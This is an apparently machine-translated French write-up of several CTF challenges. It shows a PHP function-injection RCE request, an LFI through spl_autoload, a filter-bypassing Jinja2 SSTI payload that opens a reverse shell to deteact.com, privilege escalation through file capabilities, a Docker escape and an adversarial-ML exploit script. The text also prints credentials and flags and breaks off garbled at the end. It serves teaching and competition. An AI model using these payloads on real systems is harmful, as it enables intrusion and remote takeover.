Comme promis, nous publions la deuxième partie des décisions annuelles de hackquest. Jour 4-7: la tension monte et les tâches sont plus intéressantes!

Contenu:

Jour 4. Imagehub
Cette tâche a été préparée par
SPbCTF .
Notre nouvelle création va tuer Instagram. Nous vous convaincrons en deux mots:
1. Filtres. De nouveaux filtres inédits pour vos photos téléchargées.
2. Mise en cache. Le serveur HTTP personnalisé garantit que les fichiers image atterrissent dans le cache du navigateur.
Essayez-le maintenant! imagehub.spb.ctf.su
Exécutez / get_the_flag pour gagner.
Binaire serveur personnalisé: dppthAstuces25/10/2018 20:00
La tâche n'a pas été résolue. 24 heures supplémentaires.
25/10/2018 17:00
Nous connaissons deux bogues. Le premier vous fournit les sources de l'application Web, le second vous obtient le RCE.Présentation:
Exécutable:
- ELF x86_64
- Implémente un serveur http simple
- Si le fichier demandé a un bit exécutable, il est transmis à php-fpm
- Le code implémente la mise en cache etag personnalisée
Partie Web:
- Possède une fonctionnalité de téléchargement de fichiers. L'image peut être modifiée à l'aide de filtres prédéfinis.
- Page d'administration avec Basic sur /? Admin = show
Vulnérabilité: lecture du code source
La fonctionnalité de cache semble intéressante, car nous pouvons amener le serveur à hacher une plage arbitraire de fichiers (même une plage de 1 octet).
Etag = sprintf("%08x%08x%08x", file_mtime, hash, file_size);Hash_function: def etag_hash(data): v16 = [0 for _ in range(16)] v16[0] = 0 v16[1] = 0x1DB71064 v16[2] = 0x3B6E20C8 v16[3] = 0x26D930AC v16[4] = 0x76DC4190 v16[5] = 0x6B6B51F4 v16[6] = 0x4DB26158 v16[7] = 0x5005713C v16[8] = 0xEDB88320 v16[9] = 0xF00F9344 v16[10] = 0xD6D6A3E8 v16[11] = 0xCB61B38C v16[12] = 0x9B64C2B0 v16[13] = 0x86D3D2D4 v16[14] = 0xA00AE278 v16[15] = 0xBDBDF21C hash = 0xffffffff for i in range(len(data)): v5 = ((hash >> 4) ^ v16[(hash ^ data[i]) & 0xF]) & 0xffffffff hash = ((v5 >> 4) ^ v16[v5 & 0xF ^ (data[i] >> 4)]) & 0xffffffff return (~hash) & 0xffffffff
Malheureusement, etag est supprimé pour les fichiers exécutables (* .php):
stat_0(v2, &stat_buf); if ( stat_buf.st_mode & S_IEXEC ) { setHeader(a2->respo, "cache-control", "no-store"); deleteHeade(a2->respo, "etag"); set_environment_info(a1); dup2(fd, 0); snprintf(s, 4096, "/usr/bin/php-cgi %s", a1->url);
Il y a toujours une vérification avant l'exécution de la page, donc si nous devinons correctement la valeur etag (
if-none-match ), alors le serveur nous servira une réponse de statut
304 Non Modifié . En utilisant cela, nous pouvons brutaliser le code source octet par octet.
v11 = getHeader(&s.request, "if-modified-since"); if ( v11 ) { v3 = getHeader(&v14, "last-modified"); if ( !strcmp(v11, v3) ) send_status(304); } v12 = getHeader(&s.request, "if-none-match"); if ( v12 ) { v4 = getHeader(&v14, "etag"); if ( !strcmp(v12, v4) ) send_status(304); } exec_and_prepare_response_body(&s, &a2a);
Résumons ce que nous avons obtenu de RE:
- L'horodatage est facilement lisible à partir de l'en-tête de réponse modifié en dernier (chaîne -> horodatage).
- La plage permet d'avoir une longueur d'un octet (nous obtiendrons donc du hachage pour un seul octet)
- Le hachage peut être deviné pour une plage de 1 octet (256 valeurs possibles)
- La taille est exécutable par brute, mais nous devons connaître au moins un octet du fichier cible.
- Puisque nous aimerions obtenir la source des fichiers * .php, c'est une bonne hypothèse, que le fichier commence par "<? Php".
La première étape consistera à obtenir la taille et la seconde à obtenir le contenu réel du fichier.
Avec du code multi-thread, j'ai atteint la vitesse de ~ 1 car / sec, et j'ai vidé certains fichiers:
upload.php <?php require "includes/uploaderror.php"; require "includes/verify.php"; require "includes/filters.php"; class ImageUploader { const TARGET_DIR = "51a8ae2cab09c6b728919fe09af57ded/"; public function upload() { $result = verify_parameters(); if ($result !== true) { return $result; } $target_file = ImageUploader::TARGET_DIR . basename($_FILES["imageFile"]["name"]); $size = intval($_POST['size']); if (!move_uploaded_file($_FILES["imageFile"]["tmp_name"], $target_file)) { return UploadError::MOVE_ERROR; } $text = $_POST['text']; $filterImage = $_POST['filter']($size, $text); $imagick = new \Imagick(realpath($target_file)); $imagick->scaleimage($size, $size); $imagick->setImageOpacity(0.5); $imagick->compositeImage($filterImage, imagick::CHANNEL_ALPHA, 0, 0); header("Content-Type: image/jpeg"); echo $imagick->getImageBlob(); return true; } }
comprend / filters.php <?php function make_text($image, $size, $text) { $draw = new ImagickDraw(); $draw->setFillColor('white'); $draw->setFontSize( 18 ); $image->annotateImage($draw, $size / 2 - 65, $size - 20, 0, $text); return $image; } function futut($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(127,127,127,127)' ); $image->newImage($size, $size, $pixel); $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function incasinato($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(130,100,255,3)' ); $image->newImage($size, $size, $pixel); $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function fertocht($size, $text) { $image = new Imagick(); $s = $size % 255; $pixel = new ImagickPixel( "rgba($s,$s,$s,127)" ); $image->newImage($size, $size, $pixel); $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function jebeno($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(0,255,255,255)' ); $image->newImage($size, $size, $pixel); $iterator = $image->getPixelIterator(); $i = 0; foreach ($iterator as $row=>$pixels) { $i++; $j=0; foreach ( $pixels as $col=>$pixel ) { $j++; $color = $pixel->getColor(); $alpha = $pixel->getColor(true); $r = ($color['r']+$i*10) % 255; $g = ($color['g']-$j) % 255; $b = ($color['b']-($size-$j)) % 255; $a = ($alpha['a']) % 255; $pixel->setColor("rgba($r,$g,$b,$a)"); } $iterator->syncIterator(); } $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function kuthamanga($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(127,127,127,127)' ); $image->newImage($size, $size, $pixel); $iterator = $image->getPixelIterator(); $i = 0; foreach ($iterator as $row=>$pixels) { $i++; $j=0; foreach ( $pixels as $col=>$pixel ) { $j++; $color = $pixel->getColor(); $alpha = $pixel->getColor(true); $r = ($color['r']+$i) % 255; $g = ($color['g']-$j) % 255; $b = ($color['b']-$i) % 255; $a = ($alpha['a']+$j) % 255; $pixel->setColor("rgba($r,$g,$b,$a)"); } $iterator->syncIterator(); } $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; }
comprend / uploaderror.php <?php class UploadError { const POST_SUBMIT = 0; const IMAGE_NOT_FOUND = 1; const NOT_IMAGE = 2; const FILE_EXISTS = 3; const BIG_SIZE = 4; const INCORRECT_EXTENSION = 5; const INCORRECT_MIMETYPE = 6; const INVALID_PARAMS = 7; const INCORRECT_SIZE = 8; const MOVE_ERROR = 9; }
inclut / vérifier.php <?php function verify_parameters() { if (!isset($_POST['submit'])) { return UploadError::POST_SUBMIT; } if (!isset($_FILES['imageFile'])) { return UploadError::IMAGE_NOT_FOUND; } $target_file = ImageUploader::TARGET_DIR . basename($_FILES["imageFile"]["name"]); $imageFileType = strtolower(pathinfo($_FILES["imageFile"]["name"], PATHINFO_EXTENSION)); $imageFileInfo = getimagesize($_FILES["imageFile"]["tmp_name"]); if($imageFileInfo === false) { return UploadError::NOT_IMAGE; } if ($_FILES["imageFile"]["size"] > 1024*32) { return UploadError::BIG_SIZE; } if (!in_array($imageFileType, ['jpg'])) { return UploadError::INCORRECT_EXTENSION; } $imageMimeType = $imageFileInfo['mime']; if ($imageMimeType !== 'image/jpeg') { return UploadError::INCORRECT_MIMETYPE; } if (file_exists($target_file)) { return UploadError::FILE_EXISTS; } if (!isset($_POST['filter']) || !isset($_POST['size']) || !isset($_POST['text'])) { return UploadError::INVALID_PARAMS; } $size = intval($_POST['size']); if (($size <= 0) || ($size > 512)) { return UploadError::INCORRECT_SIZE; } return true; }
Cela nous donne:
- Nom d'utilisateur / mot de passe pour Admin Basic. Complètement inutile, il n'imprime que des cordes:
Félicitations. Vous pouvez maintenant lire les sources. Allez plus loin. - Fonction Injection (FI) sur l'entrée ' filtre '.
- La validation du téléchargement d'images est maintenant claire pour nous.
- La bibliothèque ImageMagic est utilisée. En supposant qu'il soit utilisé pour l'exploit est une impasse. Je ne pense pas qu'il y ait moyen de l'exploiter sans compter sur FI.
Vulnérabilité: Function Injection
Le fichier
upload.php contient un code suspect:
$filterImage = $_POST['filter']($size, $text);
Nous pouvons le simplifier pour:
$filterImage = $_GET['filter'](intval($_GET['size']), $_GET['text']);
Vous pouvez réellement détecter cette vulnérabilité simplement en faisant du fuzzing. L'envoi de noms de fonctions comme "
var_dump " ou "
debug_zval_dump " dans l'entrée "
filter " entraînera des réponses intéressantes du serveur.
int(51) string(10) "jsdksjdksds"</code> So, its not hard to guess how server side code looks like. If we had an write permission to www root, than we could just use two functions: <code>file_put_contents(0, "<?php system($_GET[a]);") chmod(0, 777)
Mais ce n'est pas notre cas. Il existe au moins deux façons de résoudre la tâche.
vecteur filter_input_array (solution non intentionnelle): vecteur RCE
En réfléchissant aux moyens possibles d'obtenir RCE, j'ai remarqué que la
function filter_input_array nous donne un assez bon contrôle sur la
$filterImage variable .
Passer un
tableau de filtres comme deuxième argument permettra de construire un tableau arbitraire sur le résultat de la fonction.
Mais ImageMagic ne s'attend pas à obtenir autre chose que la classe Imagick. :(
Peut-être que nous pouvons désérialiser la classe de l'entrée? Cherchons des arguments de filtre supplémentaires dans la
description de filter_input_array .
Il n'est pas mentionné sur la page de fonction elle-même, mais nous pouvons en fait passer un
rappel pour la validation des entrées . L'exemple FILTER_CALLBACK est pour
filter_input , mais il fonctionne aussi pour
filter_input_array !
Cela signifie que nous pouvons "valider" les entrées utilisateur personnalisées en utilisant la fonction avec un argument (eval? System?), Et nous avons le contrôle sur l'argument.
FILTER_CALLBACK = 1024
Exemple pour obtenir RCE:
GET: a=/get_the_flag POST: filter=filter_input_array size=1 text[a][filter]=1024 text[a][options]=system submit=1
Réponse:
*** Wooooohooo! *** Congratulations! Your flag is: 1m_t3h_R34L_binaeb_g1mme_my_71ck37 -- SPbCTF (vk.com/spbctf)
Ligne
recherchée :
1m_t3h_R34L_binaeb_g1mme_my_71ck37Quelque chose se sentait vraiment mal, car pourquoi aurions-nous même besoin d'obtenir le code source? Juste pour un indice? Pourquoi les fichiers téléchargés ont été stockés sur le disque, n'est-il pas plus pratique de ne pas stocker les fichiers indésirables des utilisateurs du défi?
La coïncidence dans la dénomination
filter =
filter _input_array, text [a] [
filter ] m'a donné la certitude que tout a été fait comme prévu ("
filtres jamais vus auparavant", cochez ✓).
vecteur spl_autoload: vecteur LFI
Après avoir soumis la solution, j'ai été contacté par l'un des auteurs du défi, qui a dit que mon vecteur n'était pas destiné et qu'une autre fonction peut être utilisée (
spl_autoload ):
La façon dont nous pouvons utiliser cette fonction n'est pas évidente car elle est censée charger une classe "<class_name>" à partir du fichier nommé "<class_name> <some_extension>". La signature est la suivante:
void spl_autoload ( string $class_name [, string $file_extensions = spl_autoload_extensions() ] )
Notre premier argument ne peut être que le nombre (1-512), donc le
nom de la
classe est un ... nombre? ... bizarre.
L' argument d'
extension semble également inutilisable, les fichiers contrôlés sont d'un niveau plus profond que
upload.php (nous devons passer un préfixe).
Cette fonction peut réellement nous donner un LFI si elle est utilisée de cette façon:
spl_autoload(51, "a8ae2cab09c6b728919fe09af57ded/1.jpg") = include("51a8ae2cab09c6b728919fe09af57ded/1.jpg")
Le nom du répertoire est acquis à partir du code source divulgué. Et nous avons eu de la chance, car si le premier caractère du nom était autre que le numéro -> nous ne pouvions pas inclure de fichiers à partir de là.
Donc ... tout ce dont nous avons besoin maintenant est de passer un "type de validité" (
getimagesize doit l'accepter)
* Fichier
.jpg avec du code php modifié. Un exemple simple (charge utile php dans exif) est joint.
Téléchargez-le en tant que
1111.jpg et faites:
OBTENEZ:
a = / get_the_flag
POST:
filter = spl_autoload
taille = 51
text = a8ae2cab09c6b728919fe09af57ded / 1111.jpg
soumettre = 1
Réponse:
... .JFIF ... Exif MM * . " (. . .i . . D . D .. V ..
*** Wooooohooo! ***
Congratulations! Your flag is:
1m_t3h_R34L_binaeb_g1mme_my_71ck37
-- SPbCTF (vk.com/spbctf)Ligne
recherchée :
1m_t3h_R34L_binaeb_g1mme_my_71ck37Le téléchargement et LFI peuvent être effectués en une seule demande.

Jour 5. Le temps
Cette tâche a été préparée par
l'équipe de sécurité numériqueLa première chose dont vous avez besoin est de maîtriser le temps, la seconde est d'aller au-delà du petit monde. Après cela, vous obtiendrez une arme contre le niveau final du boss. Bonne chance!
51.15.75.80
Astuces27/10/2018 16:00
Oh, combien d'appareils sur une boîte ... sont-ils vraiment utiles?
27/10/2018 14:35
Si vous avez pu gérer le filtre sur le panneau de temps, vous pouvez utiliser les capacités d'un système complet. Ne soyez pas timide.
27/10/2018 14:25
Vérifiez l'hôte virtuel et ne vous attardez pas sur 200
26/10/2018 19:25
La tâche n'a pas été résolue. 24 heures supplémentaires.
26/10/2018 17:35
Utilisez toutes vos capacités.
26/10/2018 12:25
Vous n'avez besoin d'aucun logiciel médico-légal pour effectuer une étape d'une tâche.1) Wordpress
Initialement, on nous a donné l'adresse
51.15.75.80 .
Nous exécutons hehdirb - nous voyons le répertoire / wordpress /. Accédez immédiatement au panneau d'
administration sous
admin: admin .
Dans le panneau d'administration, nous voyons qu'il n'y a pas de privilèges pour modifier les modèles, vous ne pouvez donc pas simplement obtenir RCE. Cependant, il existe un message caché:
25/09/2018 PAR L'ADMINISTRATEUR
Privé: Notes sur le panneau de temps
connexion: cristopher
mot de passe: L2tAPJReLbNSn085lTvRNj
hôte: timepanel.zn2) SSTI
Évidemment, vous devez vous rendre sur le même serveur en spécifiant l'hôte virtuel
timepanel.zn.Nous démarrons hehdirb sur cet hôte - nous voyons le répertoire / adm_auth, nous allons sous le login et le mot de passe donnés ci-dessus. Nous voyons le formulaire dans lequel vous devez entrer les dates ("de" et "à") pour obtenir des informations. En même temps, nous voyons un commentaire dans le code HTML de réponse où les mêmes dates sont reflétées:
<!- start time: 2018-10-25 20:00:00, finish time:2018-10-26 20:00:00 ->
De toute évidence, le bogue ici devrait probablement être lié à cette réflexion, et il est peu probable qu'il soit XSS, alors essayez SSTI:
start=2018-10-25+20%3A00%3A00{{ 1 * 0 }}&finish=2018-10-26+20%3A00%3A00
La réponse est:
<!- start time: 2018-10-25 20:00:000, finish time:2018-10-26 20:00:00 ->
En envoyant {{self}}, {{'a' * 5}}, nous réalisons qu'il s'agit de
Jinja2 , mais les vecteurs standard ne fonctionnent pas. En envoyant des vecteurs sans {{parenthèses}}, nous voyons que la réponse ne reflète pas les caractères "_" et certains mots, par exemple, "classe". Ce filtre est facilement contourné grâce à l'utilisation de request.args et de la construction | attr (), ainsi qu'au codage de certains octets avec une séquence d'échappement.
Requête finale pour backconnectPOST /adm_main?sc=from+subprocess+import+check_output%0aRUNCMD+%3d+check_output&cmd=bash+-c+'bash+-i+>/dev/tcp/deteact.com/8000+<%261' HTTP/1.1
Host: timepanel.zn
Content-Type: application/x-www-form-urlencoded
Content-Length: 616
Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.DrOOLQ.ROX16sOUD_7v5Ct-dV5lywHj0YM
start={{ ''|attr('\x5f\x5fcl\x61ss\x5f\x5f')|attr('\x5f\x5f\x6dro\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(2)|attr('\x5f\x5fsubcl\x61sses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(40)('/var/tmp/BECHED.cfg','w')|attr('write')(request.args.sc) }}
{{ ''|attr('\x5f\x5fcl\x61ss\x5f\x5f')|attr('\x5f\x5f\x6dro\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(2)|attr('\x5f\x5fsubcl\x61sses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(40)('/var/tmp/BECHED.cfg')|attr('read')() }}
{{ config|attr('from\x5fpyfile')('/var/tmp/BECHED.cfg') }}
{{ config['RUNCMD'](request.args.cmd,shell=True) }}
&finish=2018-10-26+20%3A00%3A00
3) LPE
Après avoir reçu RCE, nous comprenons que vous devez élever les privilèges à root. Il y a plusieurs faux chemins (/ usr / bin / special, /opt/privesc.py et quelques autres) que je ne veux pas décrire, car ils ne prennent que du temps. Il existe également un binar / usr / bin / zero, qui n'a pas de bit suid, mais il s'avère qu'il peut lire n'importe quel fichier (il suffit de lui envoyer le chemin au format hexadécimal dans stdin).
La raison en est les capacités (/ usr / bin / zero = cap_dac_read_search + ep).
Nous lisons l'ombre, définissons le hachage à brosser, mais pendant qu'il est brossé, nous supposons que nous devons lire le fichier d'un autre utilisateur qui est sur le système:
$ echo /home/cristopher/.bash_history | xxd -p | zeroJe peux lire quelque chose pour toi
su
Dpyax4TkuEVVsgQNz6GUQX4) Docker escape / Forensics
Donc, nous avons une racine. Mais ce n'est pas la fin. Nous
mettons apt install extundelete et trouvons plusieurs fichiers plus intéressants dans le système de fichiers qui sont liés à l'étape suivante:
Pour obtenir un ticket, vous devez modifier une image afin qu'elle soit identifiée comme "1". Vous avez un modèle et une image. curl -X POST -F image=@ZeroSource.bmp 'http://51.15.100.188 {6491 / prédire'.Donc, nous sommes maintenant confrontés à la tâche standard de générer un exemple compétitif pour le modèle d'apprentissage automatique. Cependant, à ce stade, je n'ai toujours pas pu obtenir tous les fichiers dont j'avais besoin. Cela n'était possible qu'en mettant l'agent R-Studio sur le serveur et en s'attaquant à la criminalistique à distance. Ayant presque retiré ce dont j'avais besoin, j'ai découvert qu'en fait, le conteneur Docker fonctionne dans un mode qui vous permet de monter le disque entier
Nous créons mount / dev / vda1 / root / kek et obtenons l'accès au système de fichiers hôte, et en même temps l'accès root à l'ensemble du serveur (puisque nous pouvons mettre notre propre clé ssh). Nous supprimons KerasModel.h5, ZeroSource.bmp.
5) ML contradictoire
Il ressort immédiatement de l'image que le réseau neuronal est formé sur l'ensemble de données MNIST. Lorsque nous essayons d'envoyer une image arbitraire au serveur, nous obtenons la réponse que les images diffèrent trop. Cela signifie que le serveur mesure la distance entre les vecteurs, car il veut exactement un exemple contradictoire, et pas seulement une image avec l'image «1».
Nous essayons la première attaque que nous obtenons de foolbox - nous obtenons le vecteur d'attaque, mais le serveur ne l'accepte pas (la distance est trop grande). Ensuite, je suis allé dans la nature, en commençant à refaire les implémentations de One Pixel Attack sous MNIST, et rien n'a fonctionné, puisque cette attaque utilise l'algorithme d'évolution différentielle, elle n'est pas en gradient et essaie de trouver le minimum stochastiquement, guidé par des changements dans le vecteur de probabilité. Mais le vecteur de probabilités n'a pas changé, le réseau neuronal étant trop confiant.
En fin de compte, je devais me souvenir de l'indice qui se trouvait dans le fichier texte d'origine sur le serveur - "(Normilize ^ _ ^)". Après une normalisation minutieuse, il a été possible de réaliser efficacement l'attaque en utilisant l'algorithme d'optimisation L-BFGS, voici l'exploit final:
import foolbox import keras import numpy as np import os from foolbox.attacks import LBFGSAttack from foolbox.criteria import TargetClassProbability from keras.models import load_model from PIL import Image image = Image.open('./ZeroSource.bmp') image = np.asarray(image, dtype=np.float32) / 255 image = np.resize(image, (28, 28, 1)) kmodel = load_model('KerasModel.h5') fmodel = foolbox.models.KerasModel(kmodel, bounds=(0, 1)) adversarial = image[:, :] try: attack = LBFGSAttack(model=fmodel, criterion=TargetClassProbability(1, p=.5)) adversarial = attack(image[:, :], label=0) except: print 'FAIL' quit() print kmodel.predict_proba(adversarial.reshape(1, 28, 28, 1)) adversarial = np.array(adversarial * 255, dtype='uint8') im = Image.open('ZeroSource.bmp') for x in xrange(28): for y in xrange(28): im.putpixel((y, x), int(adversarial[x][y][0])) im.save('ZeroSourcead1.bmp') os.system("curl -X POST -F image=@ZeroSourcead1.bmp 'http://51.15.100.188:36491/predict'")
Ligne
recherchée :
H3y_Y0u'v_g01_4_n1c3_t1cket
Jour 6. Awesome vm
Cette tâche a été préparée par l'équipe du
CTF de l'école .
Découvrez un nouveau service de formation! zn.sibears.ru:8000
En ce moment, nous voulons vous engager dans un bêta-test d'une nouvelle machine virtuelle créée spécialement pour tester les compétences de programmation de nos débutants. Nous avons ajouté une protection intellectuelle contre la tricherie et souhaitons maintenant tout vérifier soigneusement avant de proposer la plateforme. La VM vous permet d'exécuter des programmes simples ... ou pas seulement?!
goo.gl/iKRTrHAstuces27/10/2018 16:20
Peut-être pouvez-vous tromper ou contourner le système d'IA?Description:

Le service est un système de validation des fichiers avec l'extension .cmpld accepté par l'interpréteur sibVM. La tâche que le programme envoyé doit résoudre: calculer la somme des nombres répertoriés dans le fichier input.txt, rappelant quelque peu une compétition acm. De plus, la description de l'interface Web indique que les programmes envoyés seront vérifiés à l'aide de l'intelligence artificielle.
Le service se compose de deux conteneurs Docker:
web-docker et
prod_inter .
web-docker n'est pas particulièrement intéressant pour l'analyse. Il ne fait que traduire le fichier envoyé dans le conteneur prod_inter, à l'intérieur duquel se produit tout ce qui est le plus intéressant. L'extrait de code correspondant est présenté ci-dessous:

Dans le conteneur
prod_inter , le fichier envoyé est vérifié et exécuté sur les données de test. Pour chaque envoi, un nouveau répertoire est créé dans / tmp / au hasard, où le fichier envoyé est enregistré sous un nom aléatoire. Le fichier flag.txt est également placé dans le répertoire créé, ce qui est probablement notre objectif.
Ensuite, la partie amusante commence: si le fichier est supérieur à 8192 octets, le fichier d'entrée du programme est vérifié à l'aide de l'intelligence artificielle. L'IA est un réseau neuronal ultraprécis pré-formé. Si le test a réussi (les données d'entrée dépassent 8192 octets et le réseau de neurones les a attribuées à la première classe), le programme s'exécute sur cinq tests différents et le résultat est envoyé dans un message de réponse et affiché à l'utilisateur.
Si la taille des données d'entrée est inférieure à 8192 octets, ou s'ils n'ont pas réussi le test par le réseau de neurones, puis avant de tester le programme vérifie la présence de la sous-chaîne flag.txt et les tentatives d'ouverture d'un fichier du même nom. L'accès au fichier flag.txt est contrôlé en exécutant le programme dans le sandbox
secfilter , qui est basé sur les technologies
SECCOMP , et en analysant le journal d'exécution. Vous trouverez ci-dessous le code de service correspondant et un exemple de journal lorsque vous essayez d'ouvrir un fichier interdit:


Pour résoudre cette tâche, j'ai généré un ensemble de programmes pour l'interpréteur sibVM qui ouvrent le fichier flag.txt et affichent la valeur numérique du ième octet du fichier. En même temps, chaque programme réussit le test AI. Ensuite, une analyse de surface du réseau neuronal et une description de la machine virtuelle seront présentées.
Analyse de réseau neuronal
Le modèle de réseau neuronal formé est contenu dans le fichier cnn_model.h5. Voici des informations générales sur l'architecture du réseau.

Nous ne savons pas exactement ce que le réseau de neurones reconnaît, nous allons donc essayer de lui fournir diverses données. De l'architecture du réseau, il est clair qu'à l'entrée il reçoit une image monocanal de taille 100X100. Pour éviter l'effet de mise à l'échelle sur le résultat, nous utiliserons des séquences de 10 000 octets convertis en une image en utilisant les fonctions utilisées dans le service. Voici les résultats du fonctionnement d'un réseau de neurones sur diverses données:

Sur la base des résultats, on peut supposer que le réseau neuronal recevra des images avec une prédominance de couleurs noires (zéro octet). Très probablement, l'écriture d'un programme qui lit les caractères d'indicateur nécessitera beaucoup moins de 1000 octets significatifs (le reste peut être rempli de zéros), puis l'IA acceptera le programme envoyé.
En conséquence, pour résoudre la tâche, il reste à écrire le programme souhaité.
Interprète SibVM
Structure du programmeLa première étape consiste à comprendre la structure du fichier programme. Au cours de l'inverse de l'interpréteur, il s'est avéré que le programme devrait commencer par un certain en-tête avec plusieurs champs de service, suivi d'un ensemble d'entités avec des identifiants, parmi lesquels il devrait y avoir une entité principale de type Function.
Vérification d'en-tête de fichier Récupération des enregistrements Traitement des enregistrements et lancement de la fonction principale Le résultat est le format de fichier d'entrée suivant:

Types de données
L'interpréteur prend en charge différents types d'entités. Vous trouverez ci-dessous un tableau et leurs identifiants, qui seront à l'avenir nécessaires pour construire le programme.

Construire un programme pour l'interprète
Comme mentionné ci-dessus, le programme doit avoir une entrée principale avec le type Fonction (5). Il a le format suivant:

Il n'a pas été difficile de connaître le cycle d'exécution principal du programme.
Cycle d'exécution principal La fonction
decode_opcode récupère des informations sur la prochaine opération à partir du code de programme. Les deux premiers octets de chaque opération contiennent le code de l'opération, le nombre d'arguments et leur type. Les octets suivants (selon le type et le nombre d'arguments) seront interprétés comme des arguments de l'opération.
Le format des deux premiers octets de l'opération:

Ensuite, nous passerons en revue certaines instructions qui nous aideront à extraire l'indicateur du système.
Graphique d'interpréteur de commandes, fonction execute_opcode - Opcode 0 - ouvre le fichier (le nom du fichier est spécifié par l'argument d'opération et est de type String) et place son contenu en haut de la pile en tant qu'objet de type
ByteArray . - Opcode 2 - Affiche la valeur stockée en haut de la pile. Malheureusement, cette opération n'affichera pas la valeur d'un objet de type
ByteArray . Pour résoudre ce problème, vous pouvez obtenir le i-ème élément du tableau et l'afficher.
- Opcode 13 - prendre un élément d'un tableau par index. Le tableau et l'index des éléments sont extraits de la pile, le résultat est poussé sur la pile. En conséquence, pour compiler un programme de travail, il est nécessaire de mettre l'index sur la pile.
- Opcode 7 - pousse l'argument d'opération sur la pile.
En conséquence, le programme se compose de seulement 4 opérations:


Ligne recherchée:
flag {76f98c7f11582d73303a4122fd04e48cba5498}
Jour 7. Hiddenresource
Cette tâche a été préparée par
RuCTF .
Compte tenu du service n24.elf . Autorisez simplement le 95.216.185.52 et obtenez votre drapeau.Astuces
28/10/2018 20:00La tâche n'a pas été résolue. 24 heures supplémentaires.Une enquête sur le serveur pour l'accès à l'aide de protocoles de connexion standard a montré l'accès via SSH (port 22). Le fichier fourni est un exécutable ELF (qui a été subtilement suggéré par l'extension dans le nom) pour Linux.
L'utilisation de l'utilitaire strings a montré la présence des lignes «/home/task/.ssh» et «/home/task/.ssh/authorized_keys». Conclusion sur la possibilité d'accéder au fichier de clé d'autorisation sans mot de passe SSH à partir du fichier exécutable ELF (ci-après dénommé le service).
La table des symboles contient les fonctions nécessaires pour ouvrir des fichiers et écrire:
La table des symboles contient également des fonctions pour travailler avec des sockets, pour créer des processus et pour compter MD5.
L'inverse du fichier montre la présence d'un grand nombre de sauts (une sorte d'obscurcissement). Dans le même temps, des sauts sont effectués entre des blocs de code, qui en général peuvent être divisés en plusieurs types:
- « OF », ( objdump):
95b69b: 48 0f 44 c7 cmove rax,rdi 95b69f: 48 83 e7 01 and rdi,0x1 95b6a3: 4d 31 dc xor r12,r11 95b6a6: 71 05 jno 95b6ad <MD5_Final@@Base+0x2d83f9> 95b6a8: e9 f4 bf e1 ff jmp 7776a1 <MD5_Final@@Base+0xf43ed> 95b6ad: e9 1f 1a de ff jmp 73d0d1 <MD5_Final@@Base+0xb9e1d>
, OF «xor», «and» . - , . . , :
